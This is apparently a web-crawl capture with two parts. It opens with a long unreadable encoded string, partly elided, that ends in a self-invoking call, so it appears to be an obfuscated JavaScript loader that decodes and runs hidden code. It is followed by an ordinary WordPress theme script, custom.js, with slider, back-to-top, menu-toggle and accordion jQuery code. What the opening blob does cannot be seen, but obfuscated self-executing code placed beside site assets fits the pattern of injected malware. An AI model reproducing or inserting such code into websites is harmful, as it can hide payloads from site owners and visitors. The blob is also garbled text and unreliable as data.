TpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqJPpqI7pqIfpqJrpqYDpqIrpqKzpqZXpqZjpqJDpqZjpqZPpqIrpqKzpqZTpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqZPpqIrpqKzpqYPpqYPpqYHpqJPpqIHpqI7pqYDpqIrpqKnpqLPpqI/pqYDpqY/gvrTgvrPgvrngvrjgvqXgvpLgvrvpqY/pqYTpqI3pqYDpqZjpqJDpqZ/pqIvpqIrpqYHpqYHpqLXpqYDpqIrpqK7pqLPpqY/pqJrpqI7pqJrpqI7pqITpqIPpqILpqIfpqLvpqY/pqLXpqLPpqY/pqIbpqY/pqLXpqLPpqIrpqKzpqLXpqLPpqI/pqYDpqY/hr6Thr7/hr5zhr7/hr6fhr7Xhr6Lhr5Phr7Hhr6Phr7XpqY/[base64]/pqYDpqY/unbLunbfunbHunarpqY/pqYTpqI3pqYDpqZjpqJDpqZrpqZjpqZnpqZ7pqYHpqYHpqLXpqYDpqIrpqK7pqYHpqZPpqJXpqIrpqJHpqZXpqIrpqJLpqZPpqIHpqI7pqYDpqIrpqJHpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqJPpqJ7pqInpqJrpqYjpqIrpqK/pqZXpqKXpqInpqJzpqIDpqLPpqI/pqYDpqY/hlqLhlqjhlqvhlqvhlrbpqY/pqYTpqI3pqYDpqZjpqJDpqIzpqIzpqZzpqYHpqYHpqLXpqYDpqKXpqInpqJzpqIDpqLPpqY/pqJrpqInpqIbpqIzpqIfpqIXpqY/pqLXpqYDpqYHpqYLpqIrpqJHpqLPpqI/pqYDpqY/grIbgrI/grITgrI3grJ7grILpqY/pqYTpqI3pqYDpqZjpqJDpqIvpqZ/pqI3pqYHpqYHpqLXpqYHpqZPpqIHpqI7pqYDpqIrpqJHpqLPpqIrpqK/pqLXpqYHpqJPpqK/pqZXpqIrpqJHpqLPpqIrpqK/pqLXpqLPpqY/pqIHpqIzpqY/pqLXpqZPpqIHpqI7pqYDpqJzpqJHpqJjpqI3pqIfpqI7pqYjpqIrpqJHpqLPpqIrpqK/pqLXpqLPpqY/pqIbpqIXpqITpqILpqIzpqY/pqLXpqZXpqZXpqZXpqI/pqYDpqY/[base64]'));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://pivunet.com/wp-content/themes/skin/assets/js/custom.js?ver=1
body_size: 630
content:
jQuery(document).ready(function($) {

	// function for swiper slider (on homepage) to run
	// checks if Swiper function is available before executing
	if (typeof $.fn.Swiper == 'function') {  }
	    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        spaceBetween: 0,
        loop: true
    	});
    

	// Back to top 
    var offset = 220,
				duration = 500;

    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-to-top').fadeIn(duration);
        } else {
            $('.back-to-top').fadeOut(duration);
        }
    });
    
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    })

    // Off Canvas / Sliding Moblie Menu

 	// Calling the function
	$(function() {
	    $('.toggle-nav').click(function() {
	        toggleNavigation();
	    });
	});


	// The toggleNav function itself
	function toggleNavigation() {
	    if ($('#container').hasClass('display-nav')) {
	        // Close Nav
	        $('#container').removeClass('display-nav');
	    } else {
	        // Open Nav
	        $('#container').addClass('display-nav');
	    }
	}


	// SLiding codes
	$("#toggle > li > div").click(function () {
	    if (false == $(this).next().is(':visible')) {
	        $('#toggle ul').slideUp();
	    }

	    var $currIcon=$(this).find("span.the-btn");

	    $("span.the-btn").not($currIcon).addClass('fa-plus').removeClass('fa-minus');

	    $currIcon.toggleClass('fa-minus fa-plus');

	    $(this).next().slideToggle();

	    $("#toggle > li > div").removeClass("active");
	    $(this).addClass('active');
	});


});  
